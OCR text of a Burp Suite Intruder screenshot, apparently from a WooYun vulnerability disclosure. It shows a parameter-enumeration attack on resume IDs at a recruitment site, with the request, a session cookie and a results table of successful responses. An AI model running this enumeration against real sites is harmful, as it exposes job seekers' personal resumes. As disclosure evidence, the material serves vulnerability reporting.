 Target Positions Payloads Options
?
Payload Positions
Configure the positions where payloads will be inserted into the b
Attack type: Sniper
GET /Resume/10104§15§ HTTP/1.1
Host: www.51hunter.net
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,applic
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: ASP.NET_SessionId=jnujubr02zta2q0dobbe
? < + > Type a search term
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
5 4 200 32034
6 5 200 29371
7 6 200 28662
8 7 200 28690
9 8 200 28441
10 9 200 28816
11 200 32729
12 10 200 27569
13 200 32729
14 11 200 27566
www.wooyun.org